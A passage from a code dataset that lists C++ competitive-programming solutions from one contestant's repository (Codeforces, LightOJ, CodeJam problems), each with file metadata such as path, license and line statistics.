mx=max(mx,area);\n }\n }\n while(!st.empty()) {\n int x=st.top();\n st.pop();\n area=lcp[x]*(ll)(st.empty()?i+1:i-st.top());\n mx=max(mx,area);\n }\n return mx;\n}\nchar t[N];\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //debug(log2(200000))\n\n int n=nxt();\n scanf(\"%s\",str);\n nnn=n;\n scanf(\"%s\",t);\n reverse(str,str+n);\n reverse(t,t+n);\n SortSuffix();\n FOR(i,0,n) {\n if(t[suffix[i]]=='0') v.pb(suffix[i]);\n }\n FOR(i,0,(int)v.size()-1) {\n lcp.pb(lcp_(v[i],v[i+1]));\n }\n ll ans = 0;\n FOR(i,0,n) {\n if(t[i]=='0') {\n ans =(ll)(n-i);\n break;\n }\n }\n\n ans = max(ans,histogram(lcp.size()));\n cout<<ans<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.32081377506256104,
"alphanum_fraction": 0.3513301908969879,
"avg_line_length": 23.132076263427734,
"blob_id": "011ba56bcd454df812193deb670f135962f86dca",
"content_id": "3bef43d6f73b06bd818a47704e0520e5ecd7b5cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1278,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #294 (Div. 2) - 519/519B-A and B and Compilation Errors.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\nusing namespace std;\nmap<int,int>a,b,c;int ar[100000+10],br[100000+10],cr[100000+10];\nint main()\n{\n take1(n);\n f(i,0,n)\n {\n cin>>ar[i];\n\n }\n f(i,0,n-1) {cin>>br[i];\n }\n f(i,0,n-2)\n {\ncin>>cr[i];\n }\n sort(ar,ar+n);\n sort(br,br+n-1);\n sort(cr,cr+n-2);\n f(i,0,n)\n {\n if(ar[i]!=br[i])\n {\n cout<<ar[i]<<endl;break;\n }\n }\nf(i,0,n-1)\n {\n if(br[i]!=cr[i])\n {\n cout<<br[i]<<endl;break;\n }\n }\n\n\n\n\n}"
},
{
"alpha_fraction": 0.3759278953075409,
"alphanum_fraction": 0.40164369344711304,
"avg_line_length": 29.92622947692871,
"blob_id": "c209ba8ca9ed03de01c18d9ff4289a4f1727d53c",
"content_id": "381d0854af30001d79fd4e1e3e99111066932ede",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3772,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 122,
"path": "/Codeforces/Codeforces Beta Round #91 (Div. 1 Only) - 121/121E-Lucky Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nint mark[N];\nvector<int> lucky;\nint block;\nint Old[320][10010];\nint segment[320];\nvoid gen(int u) {\n if(u>10000) return ;\n mark[u]=1;\n lucky.pb(u);\n if(!mark[u*10+4]) gen(u*10+4);\n if(!mark[u*10+7]) gen(u*10+7);\n\n}\nint update(int a,int b,int d){\n int i=0;\n for(i=a;i<=b&&i%block;i++) {\n int id=i/block;\n int x=ar[i];\n Old[id][x]--;\n x+=d;\n ar[i]=x;\n Old[id][x]++;\n }\n for(;i+block-1<=b;i+=block) segment[i/block]+=d;\n for(;i<=b;i++) {\n\n int id=i/block;\n int x=ar[i];\n Old[id][x]--;\n x+=d;\n ar[i]=x;\n Old[id][x]++;\n }\n}\nint query(int a,int b){\n int i=0; int ans=0;\n for(i=a;i<=b&&(i%block);i++){\n int x=segment[i/block];\n x+=ar[i];\n ans+=mark[x];\n }\n for(;i+block-1<=b;i+=block) {\n FOR(j,0,lucky.size()) {\n int temp=lucky[j]-segment[i/block];\n if(temp>0) ans+=Old[i/block][temp];\n }\n }\n for(;i<=b;i++){\n\n int x=segment[i/block];\n x+=ar[i];\n ans+=mark[x];\n }\n return ans;\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n gen(4);\n gen(7);\n block=320;\n int n=nxt(); int m=nxt();\n FOR(i,0,n){\n ar[i]=nxt();\n Old[i/block][ar[i]]++;\n }\n while(m--){\n char c[10];\n scanf(\"%s\",c);\n int a=nxt();\n int b=nxt();\n if(c[0]=='c') {\n printf(\"%d\\n\",query(--a,--b));\n } else {\n int d=nxt();\n update(--a,--b,d);\n }\n\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5914127230644226,
"alphanum_fraction": 0.6121883392333984,
"avg_line_length": 18.54054069519043,
"blob_id": "7930f70fc8040326c0d50ae914dcebf13eab3f11",
"content_id": "bf8013042086d80a31fd1f133b6c5a4a9343e6c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 722,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 37,
"path": "/Codeforces/Codeforces Round #197 (Div. 2) - 339/339B-Xenia and Ringroad.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nlong long ar[100005];\nint main()\n{\n long long h,n,result,a;\n cin>>h>>n;\n for(int i=0;i<n;i++)cin>>ar[i];\n result=ar[0]-1;\n for(int i=1;i<n;i++)\n {\n if(ar[i]>ar[i-1]) result+=ar[i]-ar[i-1];\n if(ar[i]<ar[i-1]) result+=h-ar[i-1]+ar[i];\n }\n cout<<result<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3751846253871918,
"alphanum_fraction": 0.39771050214767456,
"avg_line_length": 33.26582336425781,
"blob_id": "25e32d1d79697456ea86a0df923a8dd831343761",
"content_id": "55837a8d7f59b2c2da4f0e70c4e8fa222f8b3004",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5416,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 158,
"path": "/Vjudge/MIST Individual Short Contest 7/i.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nnamespace mf\n{\n const int MAXN = 10004;\n struct edge {\n int a, b, cap, flow ;\n edge(int _a,int _b,int _c,int _d) {\n a=_a,b=_b,cap=_c,flow=_d;\n }\n } ;\n\n int INF=1500000001;\n\n int n, s, t, d [ MAXN*2 ] , ptr [ MAXN*2 ] , q [ MAXN*2*10 ] ;\n vector < edge > e ;\n vector < int > g [ MAXN * 2 ] ;\n\n void addEdge ( int a, int b, int cap ,int cap2=0) {\n edge e1 =edge( a, b, cap, 0 ) ; /// forward cap\n edge e2 =edge( b, a, cap2 , 0 ) ; /// backward cap change here if needed\n g [ a ] . push_back ( ( int ) e. size ( ) ) ;\n e. push_back ( e1 ) ;\n g [ b ] . push_back ( ( int ) e. size ( ) ) ;\n e. push_back ( e2 ) ;\n }\n\n bool bfs ( ) {\n int qh = 0 , qt = 0 ;\n q [ qt ++ ] = s ;\n memset ( d, -1 , sizeof d ) ;\n d [ s ] = 0 ;\n while ( qh < qt && d [ t ] == - 1 ) {\n int v = q [ qh ++ ] ;\n for ( size_t i = 0 ; i < g [ v ] . size ( ) ; ++ i ) {\n int id = g [ v ] [ i ] ,\n to = e [ id ] . b ;\n if ( d [ to ] == - 1 && e [ id ] . flow < e [ id ] . cap ) {\n q [ qt ++ ] = to ;\n d [ to ] = d [ v ] + 1 ;\n }\n }\n }\n return d [ t ] != -1;\n }\n\n int dfs ( int v, int flow ) {\n if ( ! flow ) return 0 ;\n if ( v == t ) return flow ;\n for ( ; ptr [ v ] < ( int ) g [ v ] . size ( ) ; ++ ptr [ v ] ) {\n int id = g [ v ] [ ptr [ v ] ] ,\n to = e [ id ] . b ;\n if ( d [ to ] != d [ v ] + 1 ) continue ;\n int pushed = dfs ( to, min ( flow, e [ id ] . cap - e [ id ] . flow ) ) ;\n if ( pushed ) {\n e [ id ] . flow += pushed ;\n e [ id ^ 1 ] . flow -= pushed ;\n return pushed ;\n }\n }\n return 0 ;\n }\n\n ll dinic ( ) {\n ll flow = 0 ;\n for ( ;; ) {\n if ( !bfs () ) break ;\n memset ( ptr, 0 , sizeof ptr ) ;\n while ( int pushed = dfs ( s, INF ) ) {\n flow += (ll)pushed ;\n if(pushed == 0)break;\n }\n }\n return flow ;\n }\n\n void init(int src, int dest , int nodes){\n e.clear();\n FOR(i,0,n+n) g[i].clear();\n n = nodes; s = src; t = dest;\n }\n};\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test = nxt();\n while(test--) {\n int p= nxt();\n int s = nxt();\n int c = nxt();\n int m =nxt();\n mf::init(s+p+1,s+p+2,s+p+2);\n for(int i = 1;i<=m;i++) {\n int id = nxt();\n int site = nxt();\n // debug(id,site+p);\n mf::addEdge(id,site+p,1);\n mf::addEdge(site+p,id,1);\n }\n for(int i = 1;i<=p;i++) mf::addEdge(s+p+1,i,1);\n for(int i = 1;i<=s;i++) mf::addEdge(p+i,s+p+2,c);\n printf(\"%d\\n\",mf::dinic());\n\n }\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.39533787965774536,
"alphanum_fraction": 0.43042147159576416,
"avg_line_length": 33.819671630859375,
"blob_id": "45328d264f2a5e9b454c5f57b9986bd725cf3563",
"content_id": "d549a59f55d56451c6f60c602581e9bba02faf51",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4247,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 122,
"path": "/Codeforces/2012 Petr Mitrichev Contest 10 - 100110/100110G-RLE Size.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint n;\nstring s;\nint dp[105][105][5];\nll go(int pos,int koita,int last){\n if(pos>n) return koita;\n if(dp[pos][koita][last]!=-1) return dp[pos][koita][last];\n ll res=0;\n if(last==0){\n if(s[pos]=='+') res=max(res,go(pos+1,koita,0));\n else if(s[pos]=='-') res=max(res,go(pos+1,koita+1,1));\n else {\n res=max(res,go(pos+1,koita,0));\n res=max(res,go(pos+1,koita+1,1));\n }\n } else {\n\n if(s[pos]=='+') res=max(res,go(pos+1,koita+1,0));\n else if(s[pos]=='-') res=max(res,go(pos+1,koita,1));\n else {\n res=max(res,go(pos+1,koita+1,0));\n res=max(res,go(pos+1,koita,1));\n }\n\n }\n\n return dp[pos][koita][last]=res;\n\n}\nll go1(int pos,int koita,int last){\n if(pos>n){\n\n return koita;\n }\n if(dp[pos][koita][last]!=-1) return dp[pos][koita][last];\n ll res=inf;\n if(last==3){\n if(s[pos]=='+') res=min(res,go1(pos+1,koita+1,0));\n else if(s[pos]=='-') res=min(res,go1(pos+1,koita+1,1));\n else {\n res=min(res,go1(pos+1,koita+1,0));\n res=min(res,go1(pos+1,koita+1,1));\n }\n\n }\n else if(last==0){\n if(s[pos]=='+') res=min(res,go1(pos+1,koita,0));\n else if(s[pos]=='-') res=min(res,go1(pos+1,koita+1,1));\n else {\n res=min(res,go1(pos+1,koita,0));\n res=min(res,go1(pos+1,koita+1,1));\n }\n } else {\n\n if(s[pos]=='+') res=min(res,go1(pos+1,koita+1,0));\n else if(s[pos]=='-') res=min(res,go1(pos+1,koita,1));\n else {\n res=min(res,go1(pos+1,koita+1,0));\n res=min(res,go1(pos+1,koita,1));\n }\n\n }\n\n return dp[pos][koita][last]=res;\n\n}\nint main(){\n freopen(\"rle-size.out\",\"w\",stdout);\n freopen(\"rle-size.in\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n SET(dp);\n n=nxt();\n cin>>s;\n s='$'+s;\n\n int ans;\n// if(s[1]=='+') ans=go1(1,0,1);\n// else if(s[1]=='-') ans=go1(1,0,0);\n ans=go1(1,0,3);\n cout<<ans<<\" \";\n SET(dp);\n cout<<max(go(1,0,1),go(1,0,0))<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3917369544506073,
"alphanum_fraction": 0.4129353165626526,
"avg_line_length": 28.433120727539062,
"blob_id": "c544b9a3a1504e70af0f3f51fb063d9f7fdc36ea",
"content_id": "270c7cd3b046eaf17b53008c2618bfa33d568dbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4623,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 157,
"path": "/CodeJam 2020/Round 1C 2020/A.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "\n///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0, 0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nmap<pair<int,int>, int> mp;\nmap<pair<int,int>, vector<int> > pappur;\nstring s;\nint cnt = 0;\nint getInd(char c) {\n if(c=='S') {\n return 0;\n }\n if(c=='N') {\n return 1;\n }\n if(c=='W') {\n return 2;\n }\n\n return 3;\n}\n\nint bfs(int sx, int sy) {\n mp.clear();\n\n queue<pii> q;\n q.push(make_pair(sx, sy));\n mp[make_pair(sx, sy)] = 0; int ans = INT_MAX;\n while(!q.empty()) {\n\n pii f = q.front();\n if(pappur.find(f)!=pappur.end()) {\n int tt = mp[f];\n int st = INT_MIN;\n int l = lower_bound(pappur[f].begin(), pappur[f].end(), tt) - pappur[f].begin();\n if(l<pappur[f].size()) {\n st = pappur[f][l];\n }\n if(tt<=st) {\n ans = min(ans, st);\n }\n\n cnt--;\n if(cnt<=0) {\n break;\n }\n }\n q.pop();\n for(int i = 0;i<4;i++) {\n int nx = f.first+dx[i];\n int ny = f.second + dy[i];\n if(nx<-2100 || nx>2100) continue;\n if(ny<-2100 || ny > 2100) continue;\n if(mp.find(make_pair(nx, ny))==mp.end()) {\n q.push(make_pair(nx, ny));\n mp[make_pair(nx, ny)] = mp[f]+1;\n }\n }\n }\n\n return ans;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n\n int test; int cs = 1;\n cin>>test;\n while(test--) {\n\n int n, m;\n cin>>n>>m;\n int sx = 0;\n int sy = 0;\n int ex = sx - n;\n int ey = sy - m;\n\n\n int res = INT_MAX;\n if(abs(ex)+abs(ey)<=0) {\n res = 0;\n }\n\n string s;\n cin>>s;\n if(res) {\n for(int i = 0 ;i<s.size();i++) {\n int dir = getInd(s[i]);\n\n ex+=dx[dir];\n ey+=dy[dir];\n\n if(abs(ex)+abs(ey)<=i+1) {\n res = min(res, i+1);\n }\n }\n }\n\n\n cout<<\"Case #\"<<cs++<<\": \";\n if(res==INT_MAX) {\n cout<<\"IMPOSSIBLE\"<<endl;\n }else cout<<res<<endl;\n\n\n }\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.38373425602912903,
"alphanum_fraction": 0.3894616365432739,
"avg_line_length": 23.27777862548828,
"blob_id": "36e7d59caecdfd94d67b31f6b88ff5c500b3f06a",
"content_id": "4a3623bba1ba5c589a59926026bbc7c5eccead1c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 873,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 36,
"path": "/Codeforces/Educational Codeforces Round 1 - 598/598B-Queries on a String.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nint main()\n {\n //vector<char> p;\n string s;\n cin>>s;\n\n\n int n,a,b,c,dif;\n scanf(\"%d\",&n);\n while(n--)\n {\n cin>>a>>b>>c;\n dif=abs(b-a)+1;\n dif=c%dif;\n a,b;a--;\n\n rotate(s.begin()+a,s.begin()+b-dif,s.begin()+b);\n\n \n }\ncout<<s;\n}"
},
{
"alpha_fraction": 0.28514963388442993,
"alphanum_fraction": 0.3178994953632355,
"avg_line_length": 33.72549057006836,
"blob_id": "b43eefd9f97d1a9cdec3e2841b649928bbb09504",
"content_id": "607947c45aa6edd179ca7bb588cd829146f50812",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1771,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 51,
"path": "/LightOJ/1122 - Digit Count.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nll dp[15][15];\nint main()\n{\n\n take1(test);\n f(k,1,test+1){\n vector<int> v;\n take2(a,n);\n f(i,0,a){\n take1(x); v.pb(x);}\n f(i,0,a)\n dp[1][v[i]]=1;\n f(i,2,n+1) f(j,1,10){\n if(dp[i-1][j]==0) continue;\n if(j==1)\n dp[i][j]+=dp[i-1][j]+dp[i-1][j+1]+dp[i-1][j+2];\n else{\n f(c,j-2,j+3)\n dp[i][j]+=dp[i-1][c];\n }\n }\n ll result=0;\n f(i,1,10)\n result+=dp[n][i];\n printf(\"Case %d: %lld\\n\",k,result);\n\n mem(dp,0);\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3690313696861267,
"alphanum_fraction": 0.38813096284866333,
"avg_line_length": 30.191490173339844,
"blob_id": "777050a31db5e2ecdd11a7cf0fdfda24f56176e0",
"content_id": "3bb835c1ecc6f2a89024d5c226a9c64e8af89e5d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1466,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 47,
"path": "/Codeforces/Codeforces Round #280 (Div. 2) - 492/492C-Vanya and Exams.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " // ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<ll,ll>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\nusing namespace std;\npii ar[N];\nint main()\n{\n ll n,r,avg;\n cin>>n>>r>>avg;\n ll avggrade=n*avg,grade=0,need; ll es=0;\n //cout<<avggrade<<endl;\n f(i,0,n){\n cin>>ar[i].second>>ar[i].first;\n grade+=ar[i].second;\n }\n sort(ar,ar+n);\n f(i,0,n){\n need=avggrade-grade;\n if(need<=0){\n cout<<es<<endl;return 0;\n }\n if(ar[i].second+need>=r){\n grade+=r-ar[i].second;\n es+=ar[i].first*(r-ar[i].second);\n }\n else\n { es+=ar[i].first*need;\n cout<<es<<endl;return 0;\n }\n }\n cout<<es<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4693295359611511,
"alphanum_fraction": 0.5007132887840271,
"avg_line_length": 17.473684310913086,
"blob_id": "4e3c7af7ba8f98aaa2c92e35bf9cdfb68110c4fe",
"content_id": "c14f926836726838114d9e64f33feb00c2c2a7b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 701,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 38,
"path": "/Codeforces/Codeforces Round #323 (Div. 2) - 583/583A-Asphalting Roads.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\nusing namespace std;\nint ar[1000], br[10000], m[1000];\nint main()\n{\n int n, a, b, j = 0;\n cin >> n;\n f(i, 1, n *n+1)\n {\n cin >> a >> b;\n if (ar[a] == 0 && br[b] == 0)\n {\n ar[a] = 1;\n br[b] = 1;\n m[j++] = i; \n \n }\n }\n f(i, 0, j) cout << m[i] << \" \";\n return 0;\n}"
},
{
"alpha_fraction": 0.40805783867836,
"alphanum_fraction": 0.42871901392936707,
"avg_line_length": 27.5,
"blob_id": "58c7ee35d9059dde7a6a66054b61e95cba47166a",
"content_id": "554bfc29cffa11874bf60f2dba313bf525b8b438",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 968,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 34,
